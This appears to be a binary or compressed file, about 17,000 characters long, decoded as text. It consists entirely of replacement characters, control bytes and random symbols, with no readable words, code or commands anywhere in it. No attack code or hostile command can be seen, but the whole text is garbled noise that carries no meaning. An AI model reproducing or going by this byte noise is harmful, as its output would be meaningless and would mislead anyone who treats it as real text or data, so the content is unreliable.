��w�� n��๨Ϥ�{� ������	��� ��, `����������ṤJ�ג����D���aO �0 =_�P�uO$pd�	������M9��X��(�o�`l�[��`�^�����`<%`���Rp�ډt�İ_�]pΔ���.����~ص�K�a����5P������4@��N)�0e��Y��x�ۈi^�~�8�N,� \��y��y�� m���)N�F���wΤ�ك	��n��Ͻ�o����\�Ʃ����L*�~�8@�o�� ��ҡ������!ڛn�:H�+��n��Y�!��/�K��9��ء/��ґ��o5����q����0��a`������ ��J�����A�_��
�Ә ����ز4��"��)��'��x��q�k޶���y�?�Kj�!Ns�,����#�ߛ�Ĝ`(���+���*�t	����}���k�s���o�Hg��w0�
�,O�<��3��阳���8��(_�(�d!�z�L��:���}�(q��Ȯ�1���|���
����(����-�2n�IM�H����-���~������+?�l1���ؚ�b�a����.˴}!��|�������"����	.A��������{��؈�z�!��nlM炩�Gn����-kLK����y����^ϓ,��q���k�ߑr
*�����\�����SQ�w�'�(�r��4����!#��΂�B�^�¹�Ѳ��r��-�������� �p�R-�/����b��r�x^��#Y�Hͼ.��z�K(�2��u����=*�����=�󮰽��	�ю���؈]b*������߮��,��Ö���>����������b΀���A�)�o�������(K�BA��^�r�{���ǋ<��r�m{���%�_��Hӛs��x/�Q-��`j��&��.� +�Jw������O�9���)��B�%H��� 4H;���	�)	���r �p<C��Z��14B�j>&�+��i;���v��1����p�?��ȋJ��©���؃��C� 1怹Ӂ�.&�,��$�s&�_�ƽ�b��h?�s0�B*���~q���N:����j�9�?�?z��<���ɁKh��s2�Cc<�1]�1XZ1x�,�!����i�[�9���9'�C��c���Ü�9'~��@.�?�T��-X��"�w\���>���m���!��)��p=���Oc)[��\1.r���c/	��!'���>)�/���z��Y�d�[ދ�I�y2�t+<7��;i��(��߲��!ua.�n'R~�͹����I�I������#1����!�	 �y1*�?���p�&�ب	i��	��y3�d>�ؑ�	+~7�}�а��H��L���&���{�&:��r8'b��YùK��ö����_�?�L�����Lq�	��w��q:+;�`�D�k.�y�(*��(8T�� �����s�Ѥ�}�/ĿIj��~�pk/ւ�-C@ڋ��"X��
�BB1?Z�<B��0���.Z'���������޻�d�T%2#�b�c�࣡=�%���(��T�ZNp�-:�j��T�%���P�L��!�M���q��92����L�L&ۀ z���.^�۷/m��#�������8[�Vo���<~3F�j�Z �ts� B�\w�?�$?Y�N����j�	��F�uI�D���)>���É�I�2��5���?>����J�441m��D�h!�Ad�\7d�0�W���r=�Gܵ\��C?�͇��p�;���:V���d���@1T60o��I��$*q���"��Yf������6�NtD�������P+^E*�D���[#�-��Q���Q4_]�^����2� 3s���R}�E��3��QŊ��Y]�BG�#Q��R���E�1S4%3����w��L�"E�]PR%�=�Y��>�D��))�J6�H��FWe�*^\��{�VvŮ�d������e S�B�1h��X�T/�2"�*_�u5T��׿���r�S�h>�KU�5E*��eD��i��[T*i�
�P����P=�U�����U5jp.?&=R��7K���HWSͬVk�i?����Ǎiv+��&،�DPW��BЕW�vSg#3�MQE�N��S����^�=����*��r��Y҆#�_Q3e���w&[��8�b��pm�j��k;�`Q6���_�m5UG��stn������()���t�3=i0�\W�\��P�@KY������VD���g*��_]�)���ak����;yS[�M�Ak�-\_�i`���d�����3Pa[Y��`o c�U�p[$5�i	.Fae��Q���������a[B��b@f<O���^�P���U�VN|g��%w5�E3�vCk�C�Wm1��X����ԋ0h��$����i�w�]��C$�E��,E?ƻ�vf4�W<z�B袪�)2�_;�=��a�r��(�{<BSV�1�	�8����.:Q��*�B8��(�@M�f��T�x|��YM�S`� �!Ef�b��1�����=p��[m�y{�&���od�ypg��:1-K3zUf�W}�O���/�"v�cAI
^oze�B���-���fy���f����,�C��B��1+̞��.C�T���r�'s�@G�1z�h
���w6~��d$֩$�v�u{�q�j<�RL`n�g_4!r�^���}'�}q�驥rqF�q�b{<�n _u����iQg:gP:�n��['dd�s�QP�%O^�j�"�tJ&�ƃ}�IW'E�h�YS.��g:+[C����]6���*ҌSWFg%F��������:�B�Gv��~��ٔ#���۳3�5g��jB�[�6L�vw��_w�tV���3$_(^�$���=J�q<3WC�k6�4Iz,�?���dGvbw'���76\�w�qe�y=�Yv%��8g��]�1�rl�%g�|�V�.�K|�dbOs���EJ�)M=PW��n��;U�+6}�	uA�"+0���3�H7N��m%jf�BUb�"�EqG[�UnpK�@���R5~�2orp#&v�-aCw�֑�f�{�s<.��l��G}\�lQ�S��g~�6���:.�<�d�te'�F�tEN�pX�@V�xA�U���x�udTbK6�s��,���%����ɢ�z�&�k�|��rw.�MU�X�)/`B|L�t&�i�HӶi'%VodۈeBRK�`5v5$vv�N�A#�sJG|��q�>g�H�� BW�A�d;l�b�%n���d�=�yLy�3l�zZ bo�V���+�b��W̯T|jvP�5:W���-�8a&�_�&���(j=�c�lp����Oe�W|_�1	�5p#*�7n�V���%A��v��Q�TA%�F���T�!�S|&�6�A�~��|��L�����Ep�T܋�3Ҽ(�w�y��Ks2V{Pk&.�#}�I��d*5j�Z���`y��eԟ�s�x��t0�N���o_�c=���~]^x�W~KWP��O)g7�DhX�2$Y/LD{��up��i�Eȇ ��Sv�z�S;soҌSPl�U=�d�(㘹����GS��D�Qf�~l_�HXƫ|B�#������Gt�J!
SX�,��A�߂c��xdA06C��u��u��3c�{�P1bt�,l�ᨀ\���gt��S.߅��i����["��w'���t���4�Ĉނ(�GtQ�Ҋ�kYm�H�(��F|���Ҕ,�t3U�v"��S��O��I�@ i���a�q<�3ʹ��y�gOt�Ⱦ��4��z� */�׽������.0�R�|�+{x��3gar��.��,�I�j�&�o8F�L,d:Udc������'	D�Ê��d�'��=8����KmE�������P����G߷�8��]GV&�J�`�f�]�3�w��w+�F!��f%Fl��v�/=zw?����t���l3va-�	�H7�h.GK|��7�q���[�>�� �fqMm�D5A��t�����,V-5�	���%5~�y:�.m)�L9�I:F��T�
�q��=��b�T�	�$RY�v�b+_17�T|��Vf�I�Rg`�T��U�/WdX����h�`�O!@�mwW^X�����@{�S�Q��A��k�M��"
�$V!���8�u�=i^d<'"�����W�ܟi��[hD�o�:
;-��S��� E&hRp��؈K�_}�3P3_S��6�TXЄ�Ĕ��w���7 ����-�IZ֤s+8�{�V��0��{`�V��*�G�P�Z"�?�#3�h�#����q���������������w�?4��萺�����ܡ��0�@�*M~��������6�A����������ݮ��lC�F
�K;/G��r�M{�Y*��M�|�J
؛���9"�#��+z9��5^��[�B8��V\�Π��B����)��VM�8
W6��4�ϑ��
��{l�N��e(I����V$�--��-1c\��	-�7�p�i_�湓��k��.E�.�F�Km��0�XMU��r���
!�L�x�ě2V��;9Be�PwLA1&Xl�cU��a�\4jC�@2�d����x��~d�������V	�_Ӏ��Ղ�O\٩D���}��]��P����h <�[�) ���_*�dh��-nT��)�5^)˖��Q�U��J��!�`E]��@)�\���N���mk���h����A �����Z�SL-������q ���*p��/����i�y�K�+�f�o�!^���N.���k
(&��pp��*��6��^w���a�� �i��
N5 ��1V�#Nb9.���;�\-��\� '[��P�b؏ΰT�@���#yu�#,��3%� Y�=���  Js���S�N��7$N"b�`i2��na�
^86��}�=q2�"��7Ԩ��2�� ݬ���i8��d�5�����_Ɛ��O�t'9'����6�K#d[�3N3[X�%Tj>�28?��Hy���a@�#�UK�9��"á���N(�߻��������E$�o|��?ZH=Z�'wzP[�"'}��b����	��i�B��?^c��0Z��q!���M�S��D��F�S��x���űV����nԻ4T�e(`Ê=� ��ہ#K�?$��T2��熫�@���cV�Q����4��SI�ql<�}+��F��eXg��fG��Pf�� #�fU�6�V�*��.�?���ώ��/�����{�MɈ�Ȋ����?~>�u���B���/�lo����S�'����)���� i�4i����r�4�UNw.h5�� ����a̸�2�GЀ��X�RU�Z�Q�0�(��M����y��a����x���L�q"�14*����鰳�����x�ʒZ�+��A@��.�I�Ml	v���@�hI�q)��&	�to$ �Rɘ����AB�2���xnx�������TԏM(��T�n��Bۥ��|����aI�L ��z�4TZ��ĊگjY��ʩ�	����߬¹)<���x��+�kA˽�oQ��k4�w6kݬ�{U, ?a� �J�����Mp�%�����,qD��l�H��e�A������0@��zə��oNF6�F)�#���qB��+ȌB\�����d��*����K�Y�+1U�_Z-�]ؽ-��ji"�Eb�O �h�/>Ԕ����*��6$T����.�����e�`����)1 &b|���T�|�,�6���k-;Z�Ⱥ�=-�;���=���=!Žb(���<,���JE"�h���*�C"P�V��)�]�QOw���9#�="�6r�*��2��C�34����N{�(I��h��B>�b�C]#J3hU�שɈU��0)�d�˺��b�ƙ��c���N.�Ɯ��N�	'��^�n��_���;���)~W�.��\���;���i��2�[&則|�����IDc���V��<����
Vu#�"����Z��̨�Uat�M���e�[聒>��TE���S�&�*���C��x�ˮ,����8��N6�� ��A髋$w�nT*�)b!���I%L�<^�	�g�$�æ���K�����������,��lO�`%�֢��_�#0�6h�lC۫!�i�U�V>ə1p߅xnR�e]�˞�غ�GQZ�L�&2B��1?�5╨ɏ��kM��CÀ����Z"�*��s����%��0�k՗�<� o�ڀ��:G�)��y��j�^^/63x-@����e{��=:�l��)ae	]�߃pÍ��V.��e���;��h)~���a[�]O�wq�뵏�޾���AK�lu脨}@s�y�/�L����j�� o�������@���k[i,&�f����T14�?u��D�Ս�8��|�r�P �-��)��⺒����T��>r���㭘��t����?f}�Y��24�i�+�3��'˻kFB��z��R.� c&�h;�0dA��~��x��q?-����0���	|�6ɚB�r��A�̏5�k��nK�(�$1C�\@W��i<�[��Je��Q�miw�b�t3���C~u�5����_͞{P�q��q@���5���yww_��p����7�ȏ?ˎP�j��E?�4��&K��>�X��?	~]����pނ�������ŏx#O�_/�l���	ͭl�t�ڎ9�P�x-��	�r.��n׿��o�(��@	�p�O�ِ�ϗ�O��(�*�J��:�ܨ��A�����M�$_���������P���������� ���o����)�w�[�������+��w����/=�G	�� ��`� ���̯��ٟ��x$y�����w�������R��ɝ���y]���i�̗O�� �������0	:���\� �$Иؒ�/܏hiZ�ys�����������Ȳ.�}]�Y��_3p� �� 8����o���`��뭛�= �ǩ��K���ǀ���~���&���,�{��ǘ�;����q
������_���������ngw�����1����X���¬����������y�����%�������ʃ��xo,�1���mn��1����긾�Q��neM�.k�%����N��	^0�(�Fy �"��н�l�k����N�{��X�������	�҆���a�
1�0|�J��^/;��~��h�s���ވ���e��(�̎���}�C>� Ɇ��f���^��辮���
M�+q� ݎ�����a�
��S��i��w��q�7�0���?)��"H��l��>����b!t�1Q���̷��D�M���թ3��K]���9}�]�>}�eۈ�_�C.�r�Wp�Y�wN������"�#'���,��N�섲�"Ze��罵]+���Mn��<��u���*,����8�{i�\���H�y��&��N��0�����Ѷ�.d���ȁA��J�0��ڨ
p�Ga�Q��nNz2܂�Ȉ�p*����~1��:++w��ǽ�)ص��b�,<�3�ɭऎA���<a�;A����.P�� �k��B�y��U��Αm�)���=�."ƌ��>D,�c�����+B+�*�A��/A� ޫ�.(��@?(BQ�B4bς+���*܈�|�?�a�����8!���]�~ҵ��!B�a�(��2ގ&��;�@��B�C	�0�."��a&g��J��$���0��'e�)}r��� �+-hQ-��(q:B�)02+{q�w���9ᑯ$�艶��$9�Ԩ�)�S-���^N��3���q.Rr��:6�:6^�`��ȃ�����X��,�a��9$�+��tq�٣#(�Ԩ �b$���ÈCB�OL��;�$�]�X�����,I���S>�c���S��1KK'�P�L�N��-$�����M���*�Z�K�>��2-�<������p�+�>�?"�롒�>@l�h�9[�9�L�=��1�tP�H9���Y�<�!#<3,�w"��ʛ�k�	O뷐���ڈ��-5hb#���Q|;"x��������d�C>���*1�c�H�耡��X2
)�/�Ñf�<a6��6�3*>�p e�o��$$�寄���?�s3�o)[���\�5���uQTR��R��p�(K����ҟ.���
��<�Cv��h��4���2�~p�(K�Ȕ��t��ȏ��N�H��En�˭:<���X穿 ��M����4�2����ԏA��4w���@���}w��AS>'X�a���1*� �R��OGr1!r��� 0���5o�н���/��w3L�d���O=�*5�?�3(��䫝�%���a�@7��>�P�<�Th ���)��y5�y4c�6�[��!�7�tHhtI�AD���7��sЏ�`NT��	���ٓE�A	� �17���Q�aSC�����BF��3ZSI"H��t%>�IʺE>�A��"A��
�����g6�5?����|X�F��
a�1;w�Cu���N(��L��K��;L[W$��BU�R�Q@�񘙞m��8����|�YR���cA1E�T�i_`C��X��^�U��B����x=&L���<�����d!]�_�1-s�
��\�0H�e[����u�����u���/����X@�A�>D������C�$ESD� _Gl�s$Mӈ-.�ReE>���rZ8X�����( �)${���[�R�)�S%�&!74dH��X�J�γ<Xc=ޮ�4u�D�C�w%3�ٛ:EC�#�%�-	��^J�\m��^!	T#c��S�2�E$�TeL]��[��C�A��`Չ���1P��^a�W�\��o��xA�^E�g�s%�X�|a(ǔ�Y:��h���	],��^�5�U�Z
旅O����%.�p&���b��3��� yQ�V���:�����OR&�4A]
����S?��C�k�;�_�i3,�i���f�6	Aoul�V/l䒝^V��i@5�_Pp%�f�����?5�NOW�w�V驪�:nJ�CS�h=AnDA\іP��S�vo���So�`۝��nkc��FY�#(�!e�9o{0o�%1�'���tE�O#bi3n¦�Gh`Y�&$���i?�ɝ�c0�b��>c��t��Ϭ6h%1�K�)J��Ia-?*"�S=�e��e��#��oF~��u�0!3t6=�w�2�h��B�i��i��e\�z���bx���x/&`�$3(���E�1(��2~۷�zG�iZfx���z�*�>6w&�"yK�G�䓰�*�+Tg?��3 o���yzx19��"<���bͶ6^�:n�f�B{�|���o̥�gקg��b�h�*�Q������5S�?�M�ln6��(���_�IM
�1K�mˇ~GX!d�X�~���s0S
�{`M�d�'��A����w��"��|�ί����J��>���HV�43b�����7er�E ��pO�Z�Vq�'�� !��ƌ g�x��G���Aufri6]Q��wp�jބ;)mT�ms�w�Kr���W��8T~�q� �Ί�Gi�M���VR�mT����Tw�dIo
� R�k0%Gn)�V�f����_��d�T"��ku�x��x�J���lI�E:�7�'H*��*��=/�З/1Ow���I��� �MB�H:%�n\�q��u�֩��:F71xw��r�ik���a�u�H�FM@���trY�Sr�~���І~<�0 ��N�ߒAVjk�a�zݤt���ìL�J���Y�(�|k7w�-���%���m�e�('�(g�{`w"�en�ך���f~�J�����W"�e<�usZ#�$##�N��Yr�Tr�F�ߢ?F�u���FבĒ}N��
�w�rf7�����#��;E&Q�p����!g�{��h�}��=�s#vW��w��B�Zqq7���V\�V\��S�#y|�fa����seǊ�E�}2*J*�GI�Hh�mq'z�8k��_�%t�?�����6����!�Y
�d*�1���w�h�ʈ�w��ݐ�����@eB�+D�a��t��z��C��Z�����;<Ju&P.m���\\���<�Λ�cg�%~~7'g��&y�w��0\� �wW��;n�Hwe�b�gvxw��N����]PZIpp�f��l��F�J�[��蜣���T{w�q�i�!�&~a:%��H��I���=���ԑ*\@WBQɋ�-Q~sR7��!�&~aJp�'g����A�4$����9xd����-�6�ԏm���||�S� �N3�wr�=����C�1��a�)yv�T���(ǘ�"������Oݘ���7j���L��zv*�2����mI�'M�A0ufod�EB�_�f��#`�d���qL�e��,��Dg���p�
�wo*9�/D��#�Դ�8�'3f!
����H�Ԣ��=lшZ�6��T��P�GT�?��hk~�pL�]�	y`�{��=6b��+۪���G��H|�|N4�-=qd����gҏgrX�ŁZ3@�	��M'ךV�!�2�Ӣmw=�r��Z�mڋ"�\3Dz�	B�&�3�Ź�C���=�.FK�CY�v1�q�r%=�1��3ɫ*8"G���ֱFX��S69�Qy|��e~�q��f��J�D5
�?�
􈳅�2���O�������w'F'C�?&��'��7ycW�hY�q�����O{�eD��%�����,6�%Wlp�{
��k�TS@r%�(�7Kk�Z�%����>xa7j_B3����jSr���=�"x�=�R6�
_.wnQ2A'��x�A/����=z���vc�l������v)CrK`',��J�d���2JHS��P�F�X��x{��\/ˎ���e��ѐW}�JB�Mf.�f���T>�1����M?.s�\Ɠ8��D�� �ϐW͏͟�'/V�A:�R����Jt%�Y=�h�G�O*K�R���B����a�P�9��f���Ŕ7X�7e���ϊ
�a�'p���B��x�B@Һfpv�g~6�Y���#��gv'x>��E�b�w?}�?����m���BG����F���V���}~��J�?�� +�}1aA�=Ԉe�3s��ᯓ��X"�*��0Cxgr�+Ŕ9�C-�E쾘�W?x}�4��1}AkFVQa%�A3C�M�v\wW�)�I[�I�
�h�-�[;4�e�-%z�VR5P��s�`F3��n��/S�YM��+J�W���
�sR�2A1���)��(��qK�ոlb�,gpT�`'���'�5������w�Tm�����CE}�BV�[E�P�߃&;"�W3��f�J���k��������!0�E�X�i�xY)-����E*����6B3p4�43�����)ɫ/e���b��:{9��pT��oҷ4�����$��aP��Xrlfy��{
N5�t>e��kIG�q���� ����#��H���x��4�6�04�DMWɈaN��� Q�H���s��@��C��k E1�x��{U�����q���������������w�? ��8�����88K{�[�+*�搻��e������ɺ�A�ۺ�A:m@'ֱ�[�M�F�V<�įGp�r4	;nغ��$���,�� y�]�#�8�lC'օ0��,�������%G��~��Y��+#���p��[�����]Kљ���/	P:���?:mC�ӆ>��RB᲏f�Rg�[�S�0=j��N���:Qj#��S?�������.ٯ}3=�]�92Np\�*���G>��.�)�'wMo������W�I�Ņ��js\?�%U�7~h���T������7�MS�p�߉��ທ����ξ1�W��5��������ӯ~��B�
K��(��舩��ٹ��]��i��iO��TQ�������Iqޜ�Z}^�)%:�A] �)��]����Ε��S5|�
�&l	�&��ky���e)+Ͱ�{(�}�n�^�q����xUǸ*?���q�6��,��M�h`��z����}+�~)���.�	�;Qw������^r���^�dA�������Lmp!�઄\��@��~a�ƶa,�2�b�b�:џ ����)���!�0�r��Z�'?p��(�i֊������k:D�s$2�n�5v�o��)�M��q���D!:�?b��e��.#�K�xC�ߣ;��e
�j�(�:�}'��1�ШO��_@m3��q��^���������wb�OOY���?�<1mFIH����:[�33��Y�H�/o{Ӽ��h�SRw��%�c��Y��	�Z�.��[Ƴ��4����=����)	�aNW�Vy����J�3$��r0$�E5�'ږ !.���{m_�/hM1�>Y�,���pѺb�#$����xr'��#�����&n���a��و��x�p������Pm!$!��ʘ�ӻ#�qr-|އ>+�5�O�a`Ȟ6yA)� [�/B�:l)d�B{٪,�_-����+?T���9U
��:*ņ�Ô<\O>ݩβ��[_���R�l
�9�d8O9�q�뾹��w�6��(����ߘ���b���d��Hf��cPc䟳b��߇�H��3$j�̌�pM϶a�sT�L��z#�|��7Ai��l�>�ΈϓW�Ӂ�вW��!��UH����|-��Uf��(F��H�Y�m�Śz&DbK����NXܬ����'����AH���ΖňM����<���mF#֗�-�Q���+צa~�$yAM���A��� �W���On@#��#�ȕ�G�U�Òáw4;� A�.�8
F���~��b�#Q���>\�g
�2��J�o����,�o�)���M�|����l�&��
Yw�r(,{�p�=̝�ocl��J�"�:[W�=�G���QJ�Z�2Yv����Q�:�������T�A�N�:Rhٳ�aA��(!������Jrz@Z,�ʙ�ckh?�~�<\�UJm�bEl!U�.�b�h���'�ɑ����h����܃��%�{/�V�e���� �wB�Ū�H�w���!.���6���`!���^_���-V�_R;���]ӻ���s y��s��-���O�1`�y�.�-��z���3
q#ے`B�eM�
x�z���VB4�
�Xણ�X��I���J3Z2_�H@��h&��~e��+�+�$�'��������a�M�v`�S�:	���H���UA쾍.�o��hN.��؉'>��3z���x�-Է��P���ʃ�8��[8����.�zp0t���?��w3���3�қ�:������=��ۉY񌞡��1�X�3q��++����ϙ꘢�a��X(&*�o�g��y2�f5�#�`D��I�]�D���Ǆ+����o�G1X�~r�����]=@��4��-	���̎��x/:vZ'e��s �
�>!�$S!��\�]��B�"s���I	>	r6HFӹE��9Q�b��Y~�<7ED�p&]&��;Z�"bVR�i�%��y�l�@0��
CS	�b�����j�w�q$��)�3�Tp<��z�.S����EQ��3SƮ�;GUe)>Q��,+Z��,,'��x�XC�])��}15�E|/4i�5��Klb,�b%���[Q�[Vޕ�����c}�#�BFH|eDE����%����y -�}��#�oG��Ie���tVؙ��NT]=Q�Dx�P݁W����@�OE��HQ����8�q�<E�(&1bF=ĲF��,���LA�#���qU�o���f��ekO�7Ág�����^�k�w�兠UG�o[G�P+g�c;X\.�����ؒk{��$�Nn�*c������+:�Q���O��>��τ�����3O�+��rܰm���������>�h��+ȴ:�r��T��+z�*^�ӊ�{)�� �����(�u�'�'[�|�>ۀ٫�������ĭ�)��Ė�����J
L���{�4���HƲ������ݭ��o���˛�����������ȉl|
�����{�L��	���������l��w�ƞ����P����z=�>-�@��|��K�Ήk��|	͎=�����X�u� )� ��=@��	�����ǿH�����sY�%Ģ?�����&���X�O̘��P{���VI�2}^�: ��i�������(��`� �� 뾛�t����.`��8�T=�'@)Pβ��P��'��R��᠎��\Z��i��x�^���پ)��*����`�I�z�+��i����@�����]�X��w8�}�/]Z���+���I�����?�������Ϻ������ �N����}��X�,������^��!�?J��H�������nݬމ���ƨ���8�y����$�A��>�q;��ˈm�0<��������� ��Qk�����x�э�%������R �!�Z������8��8��1�[��/���؈K�<�̏߸������:��!� N���P�i�d��Ԩ�%��w(G����!��.�d��
���8�=�Q~���l��m�^�X�h��q70�H`}����X����m����a�RAϷ!�J�y����j���P��� e�����-mݭ�)� �+7̏��
�*�"���A�c^ǝ��a���� ��)��ٟ��L��,ւ��r�X1� �>�>P��A�����p��i�N-ڏM+ʓ�+��`�����=��.��Pm�X���w	 \]�]�2�����;��r-o ���,B�2-8��P �\�Xg������/�I)�h�٨�r-ߗ�����6�Ƚ	O��'�,�A����!;�҂������ �����Q�#���������?�É}O�I������˿ꘚI�*2멱����?��ڰ�Hb�&ҳ{�����*���݊�v��
LrN�	x�B�)�=!�m��i����#�⁞�*Hm%P�8֍�)w_h�!j����&�R�
�����I+B
9�W���	Z�8M<��&{����/�������o��y�Ęڦ�>î��|��3�Ó�s�z}	/�	r@.񁎒��"���P�ĉ+� �$�=�i���:�ӬZ��ݑ�J=�	)��|����ʀ0����+w1-�9��y����Z_�2�, ��x *��$N��J�1�c��=��z*h����8��������Z�$�`��հ�#��0�w��˸����i�����?�M�Ea,G>�P������</�7rs��Sv��8CĞ���h�0D���0?�C�PH2>��
P߉Y��#i/�Y�h���3칈B?�0�`L14>.�ﴹ@�Ĺֺs,!NIT����%�5M'�7��"���Ц4��t,�PL�H�?�X�J�9��i�ȴKs�+��z�6K���a��#���2/)�j�MT�-��?c��T�Iێ�"3��'��7�Ȣ�;_�L���!>�~X�ۮ?�wC6���
� 4��մ��ɸ4h ��=�+�@��8�t�Y�3��s:�n ܨ;�JLǒ�YB�Cv#�� �Y��1�?��3>�=є!�I�>����PђIЊI�z�!^�ݹ�HZ�BQ2H*sOҍ�L����

3A!.���E��9w^6�D���C�\ђ?BG��o�CW5�Fb�g�X��Oн�K��Q��4
��L�:�N���� �%�b�c�L�45@��h��DXߓ��;E?�\�M�(Z�B�w�r�J���j#.�E�%��d�^	�����3��*T�t��r<t,�AA#V�A<��u2�eH۩7�������*ۅ]�!H�OHFA�7WBG��7�T����Cl��"%e �C9�(E΁;I��� �\v��O?OY]�Cβ�^
��6b���S�?ՁY֠Z�tD�C�Z�c+�̜Q܉0�Xp���?��R[�s�C�\0]5�|��~���>^�](�M�R^���6�؀@�P>�<Z�TL��lw�uyY@e�*���3*�[]���I��5��D��_����[K7`R��Q�P5��E�I#���!8ޤEd�_9��Ym2���W�ƻ��D6����v�ZUh���]9� _xB�/�iu��e@(q�V��VX��,2hN���^%$U]2�N~�>T2�u'�0n�X:�ư�𳀛�bl��,���b	2c3yo��RG��H�xϏ���M�LW�1'q�m���M�vY�-�T�N������f�d\��CD��w`z%�\�ȯ�"f�V��?��*#�AǪo*-���5W��(�$�V-���3=u_J[i�2���k�Rֆb���>]>7l�]T<�Sc�M�IbF�^)�1�'{5��N�w������Z!֞{=�ZK��7@�mJV���7|.��j7��!�
�?,_��Q�dޔo�5�bs�gQb	va��W|��2���O[�o�v!��D@=g�M�%LU�w��g�פb�3���bg�1V���m��MFT{x�J��^�f|w�j�_Y}ݦ�*H^�� `�]��T0{�-T��'M���y֊bi������O�8^�#�o'������k{*�$��ʖ�n�}G�Tѣm�Y�/E��D�]�%�ɧ�a�N^;Vg!�nhdZ�O���O]FeL��Ȟ�Wx̷�Dx=K� |��6Jy�cPϏq��zae��k��o���#Rx��M'�q�rIVe��W�~�0 �(~�����ep���b����q9���?jv���^n��Ԃ�g~s�]�'�a{�w�~�t�vVW6�����R�wt��Ls��E�u�_�g}=y�c0
8t�Yiww祝BN���f��	(�)#m�V�R#�V�|WC0�J�Q�K�Ͷp=_tW��I�sL�Bz9�����m��(^m8׈|* �JW��|?q!��.� B1��\�\�)�h@ⲇa��qʧ,�g���it�gQ5G�\�]0��U鎑zf�(�w<w�,S��*ʒv�g_I���\��
j�^Yc��^�Td�|0�?w��i1u��qʷO�qr�ad>���4��P�aPORYf��d7��,�|��vW��Z�5B��"�p�4`��p�9l^&{�H-?}�,�qw޼0��HE�B
���"�Y��p��*�a�Fw�x��sw�3� �Bk�䎡���d�pr�u {߽m��q��v�2#8gz� ��#DB
�c���$~B�&@F�4Բ��Kw�h=�A���I� o�=>�g�j�e�'{$�3qߚݛ9E"?Q�?�|L`<���wP%��L�^I�o��b_v<?�?�rw��,�X ��~���nւ(�3N�w�G��̿�V�?�qw��Vy��Ҹ���*�f��mF�+�b��*��Ƽ�|&��ֲ)���iӻ�Gi�
َ�����nP ��/���r/瞮jF�-#8w��� /ہ��A����g>�`O�G9  2�����J��[��?ܲz	�� g�O�B����|^Ɯ�v�M���	�m#{��z���t��w�gQn��a������wyA"~h������ٲ��]ff�&��H�?�7#��v�Q!,߳��F���o��Z� ���&{%�ez����2�Q ?���E�H����Y�Wq�8,|*���u�SB�zI'����ҭ��t��*d�
DGAg�Ր��Ͻ A�ey6}��7�T�m��t{#���v��-����s�C2�f�c�탡wPyWi��r#S7�DA�-��Sx�3ð�	v��
[���N[n�8$rzG��5zDqlש|ӷ�%�t��V�I�3VT%�����"���CNxˢ���ȉX�P�z� �U��!i�Uwj�1O�q)y<�����EX�����	)sB�!��i}w?�*)ywTV�8��.�L�_mS��"uâi4S,������q���������������w����p*���S�����KT���9�!����I�	ώ����:싅���ah���6�;���&JO��D��z��x�����pD*��{|����묀��&�Ay���1.<I�X;��R���S�y���?J�,�����N��L����
ֽ���F<�Wb��`H1�d�R8�]!/~�e_�^�������cM���.��U>�
�E����Rb�Zl�����K�?��5$�A�{�������fw���0��󾦲�s~������b\�4Ke1���wM��ԸI��s%�H��(����ֆ>�Y�������W� U �p��j�֒��^h�^�T��`؎
	|��Znk:�Q#|n��Yp��U��˄XoR�>a�j�r�R�V�(xM��P�y����M�M�
�*`����[��鎆r�����G�_�T�x��� j��Bѡ�������"�H�N���l(��1��	��w��F���^�Q!�BM��rj�:��*�	�o:�� �.E���%2��l86���!�*/"9��l	&u���j-�#��¦��
!��x	8L�=����d*D՝c	���&bz��
��J�������â��`��9#J_9�u�H*I��sx	���:.�*���5ŔJ �д��V�`7z�Ŏ�C�J��D�ZV�%�֣;��P���t9�2��ɓԼAG&���J�XL�P�}��-�d����A�/�zB𿴬��-w�([��}�����L�EE?��e���5�`ı��3�P�J��%D�y`H��}��4�G��������W�OqPBr�h\Ԁv�i�+jh.QX���v�W���#T3Bez�`,������S1;k��1m��3Ul>��%���pt+��//&9�f�c��rUq��3(����r�z��ݣ��a<�4h��M3�"���+����)}P-�߼e	�(����ܵ� z�*�zJ��2	�s�ޱ3�����w���q���h~�X��Q����U������CӍ��pK�A� �\�������+�R��(����!H|�����Z��������LS1ؾΪ�ڟ9�L���@�&�����P	��&��{��j��鹴��S?�9� �-����2�2���/Le��k�F�.�$�鈕t�����E5� $�.���&��7K�,�E�� �Pm6zP�^����h�W����x�#ա�!��0{g���i�G�`�[�Ez�w��<A���(<1E��Z����+�����ȏ�n�E�ܼ�<�-Ϳ���j{��j�������l��;�0�	���)�?N�/�.Ɲ��d~
�E�f}��ش���4��)�o��rK��/�-��I[�:��q�c��z	W9h�W[W��Knm\im�1C����W�P��R;dc��r�9����*���"�,/���H{����p���p=7��#��n���K^�ӕ�D�n��e��	zE㏲)�w�&�N(��·�fi�`_\��I�@=��!�E���Ӊ���
%��(b����Qf���AZM�7��8C-ĩģ܋����釰ϟ�Eи!w�況V� ��agq�C�;0c��]��#D��j�`Ɇh��&w�4^����>�\'�{Pڈ��������ߐ�*��g-b]��]`"���8��Kejs%Oa�4|Q����<�Ɖ���3�
8��g�v�֍��!�u�ǒ�T�qǑC�����[��w������kL� ��I�����^JC��8�D����l�F�]�0������V-�epiW@�J$-��k����(��ȓ����H���b$��RN�����L��J�.�<��.�?=��H�͹ݻrD� ��3�W!���<T�(�C�N"��ё�[Bn<G)A�����ڪ�ս4�͈eL���-�s�ur{
�%[�~c�������T?Ք��f�%R�=EL]�gﴡ:T��(qUg��T�����y���[�w$�6^�"<liKpp�I��N
�5�����0�S��q���Z$����.C7�s2�7r[x/C�i�:>����v=����GA`��� Q]�Cf����Q{�K]��}.N��?/����<P3_��qB��ֳS#�	�ؘB徭6s�isW}��<k� 0PLG�1����j̗Ԃ\WT~Zj���+J�4oP8'i�vd����S�����h/�Y�������WzZ�p5[+��_������)yҳ�P*:.w!�s��~fx!u{=�N�j2M�~���ljvoI��n�0�ȭjO��>�.ɍ������0�o��"*��ޏ��~���k���Z�CoУo��Pڔ����������� {��p�0�f�� 	R��_ܢ���*ވڪ�}N������0�`���n�����`i�~���P�Œ���.�t��O��X��@�ިњJ��^�V��� � Ӛp�K��|��p���^.�˝��H��?�C����w�)��o������` 9��P꟒�_��=�D���ȉ��������h<��/������f���`�� ��߃�(��l�N�"/��8�N�-����5���h�����O�I������
